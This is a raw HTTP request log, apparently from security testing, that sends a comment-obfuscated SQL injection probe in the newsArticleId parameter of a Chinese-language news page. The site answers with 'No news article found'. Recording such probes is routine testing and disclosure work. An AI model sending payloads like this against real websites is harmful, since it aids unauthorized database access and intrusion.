 GET /zh/news-article?newsArticleId=
4317249'|/**/1e1order/**/by/**/1--+ HTTP/1.1
Host:
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
STAR ALLIANCE
No news article found for the passed article id.
在社交媒体上关注我们